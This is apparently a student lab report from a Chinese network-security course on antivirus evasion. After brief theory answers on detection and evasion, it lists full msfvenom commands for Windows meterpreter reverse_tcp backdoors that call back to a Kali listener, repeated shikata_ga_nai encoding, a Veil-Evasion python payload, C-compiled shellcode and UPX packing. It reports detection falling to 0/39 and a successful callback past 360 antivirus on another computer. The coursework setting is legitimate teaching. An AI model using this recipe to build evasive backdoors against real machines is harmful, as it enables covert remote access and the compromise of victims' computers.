20154319张武璐《网络对抗》免杀原理与实践

一、 实践内容(3.5分)

1 .正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编程等免杀工具或技巧;(1.5分)

2 .通过组合应用各种技术实现恶意代码免杀(1分)

(如果成功实现了免杀的,简单语言描述原理,不要截图。与杀软共生的结果验证要截图。)

3. 用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本(1分)

二、基础问题回答

(1)杀软是如何检测出恶意代码的?

答:①基于特征码检测;如果一个可执行文件包含一段特征码则被认为是恶意代码,过时的特征码库就是没有用的,因此杀毒软件的更新很重要。

②启发式恶意软件检测;如果一个软件干的事通常是恶意软件才会干的,就可从中得到启发,把它看做是恶意软件。

③基于行为的恶意软件检测;相当于是启发式的一种,或者是加入了行为监控的启发式。

(2)免杀是做什么?

答:免杀就是通过处理恶意软件好让其不被杀毒软件检测出来。

(3)免杀的基本方法有哪些?

答:①改变特征码;若只有exe可以通过加壳,包括压缩壳和加密壳来改变特征码。若有源代码,可用其他语言进行重新再编译(veil-evasion)。

②改变行为;通讯方式尽量使用反弹式连接、隧道技术或者加密通讯数据。操作模式最好基于内存操作,减少对系统的修改,加入混淆作用的正常功能代码。

三、实验体会

1.通过实验深刻的感觉到杀毒软件其实很弱啊,我都能生成免杀的程序,更加令我吃惊的是居然有程序可以在那么多杀毒软件检测中仅被检测出为安全,让我觉得自己的电脑一直处在极度危险的状态中,网络安全还是很重要的啊!

2.遇到的问题,就是生成zwl.exe文件,一开始电脑管家检测不出来,过一段时间再次运行就被提示为木马程序删除了,但是再次用c语言生成exe程序,还是可以用的,就是周而复始。求解释!!!

四、离实战还缺些什么技术或步骤

1.我们要成功监听的话必须要靶机启动可执行文件,可以通过下载软件的时候可以捆绑到软件上,但是执行还是有一定难度的。

2.现在的杀毒软件的各种特征库更新的很快,要想达到实战还需要做到灵活更新。

五、实验过程

(一)正确使用msf编码器,veil-evasion,自己利用shellcode编程等免杀工具或技巧







本机IP:192.168.199.187

Linux的IP:192.168.199.132

1.msfvenom直接生成meterpreter可执行文件

(1)查看用msfvenom指令: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.199.132 LPORE=4319 -f exe > 154319_backdoor.exe 生成的后门可执行文件的免杀效果

(2)打开网址在http://www.virscan.org/网站上查一下这个病毒能被多少杀软检测出来,发现有48%的杀软(19/39)报告发现病毒,说明这种方式形成的后门免杀效果很差

2.Msfvenom使用编码器生成meterpreter可执行文件

(1)msfvenom使用编码器,输入指令: msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b ‘\x00’ LHOST=192.168.199.132 LPORT=4319 -f exe > 1543190_backdoor.exe

(2) 查看生成的后门文件的免杀效果,发现有48%的杀软(19/39)报告发现病毒,我以为说编码会降低检出率,结果却差不多,没有什么变化



3.多次编码

(1)尝试多编码几次,输入指令: msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b ‘\x00’ LHOST=192.168.199.132 LPORT=4319 -f exe > 15431900_backdoor.exe

(2) 查看生成的后门文件的免杀效果,网站上显示我的病毒名字有违法或广告关键字,所以修改病毒名称为1543191

(3)发现有46%的杀软(18/39)报告发现病毒,看来多编码几次也并没有什么用



(二)使用Veil-Evasion生成可执行文件(Linux地址:172.30.5.74)

1.Veil-Evasion是一个免杀平台,与Metasploit有点类似,默认没装



2..安装veil-evasion

参考网址:http://www.freebuf.com/sectool/89024.html

3.输入指令: veil-evasion ,打开软件,自动列出可用的指令



4.输入use选择34 python/meterpreter/rev_tcp

5.设置反弹回连的IP为172.30.5.74:和端口号为:4319



6.输入指令 generate ,设置生成的可执行文件名为zwl356:,并选择使用pathon语言进行编写

7.在/var/lib/veil-evasion/output/compiled/下找到zwl1文件,生成exe文件,传到Windows检测

(接下来是见证奇迹的时刻??)

检验免杀效果,发现只有2%的杀软(1/39)报告发现病毒,Veil-Evasion的免杀效果这么好,我居然生成了一个判断为非病毒的程序

(三)C语言调动shellcode(Linux地址:172.30.3.132 和 192.168.199.132)



(1)使用指令 msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.30.3.132 LPORT=443 -f c , 会生成一个c语言格式的Shellcode数组



(2)将这些特征码复制到windows上,用Dev-C++加上主函数后编译运行生成的可执行文件



(3)运行zwl.exe文件,没有提示木马文件

(4)用电脑管家查杀,没有被发现

(5)在网址http://www.virscan.org/查看发现有10%的杀软(4/39)报告发现病毒,比之前的结果好很多,很多杀毒软件检测不出





(6)运行回连kali,回连成功

(7)在过一段时间,再下一次运行zwl.exe程序时,被检测出为木马程序被清除



(8)用upx加壳,命名为zwl_jiake.exe

(9)检测加壳后的程序免杀效果,发现没有杀软(0/39)报告发现病毒(奇迹+1)

(四)用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本

版本:

杀软:360杀毒

1.将后门程序传到靶机的电脑上,回连我的kali

2.检查免杀效果,发现360杀毒没有检测出来,免杀成功